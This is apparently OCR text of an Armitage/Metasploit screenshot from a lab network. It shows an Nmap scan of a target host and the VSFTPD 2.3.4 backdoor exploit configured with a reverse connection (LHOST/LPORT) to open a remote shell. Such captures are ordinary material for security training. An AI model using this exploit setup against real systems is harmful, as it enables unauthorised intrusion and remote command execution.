 1 2 3 4 2 19:11
Armitage
Armitage View Hosts Attacks Workspaces Help
osx
qnx
solaris
unix
ftp
http
irc
Attack 192.168.43.105
VSFTPD v2.3.4 Backdoor Command Execution
This module exploits a malicious backdoor that was added to the VSFTPD download
archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between June
30th 2011 and July 1st 2011 according to the most recent information available. This
Option Value
LHOST 192.168.43.128
LPORT 6658
RHOSTS ✚ 192.168.43.105
RPORT 21
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
Console X
[*] Nmap:
[*] Nmap:
[*] Nmap: 21
[*] Nmap: 22
[*] Nmap: 23
[*] Nmap: 25
[*] Nmap: 53
[*] Nmap: 80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
[*] Nmap: 111/tcp open rpcbind
[*] Nmap: 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
[*] Nmap: 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
[*] Nmap: 513/tcp open login OpenBSD or Solaris rlogind
[*] Nmap: 514/tcp open tcpwrapped
msf6 >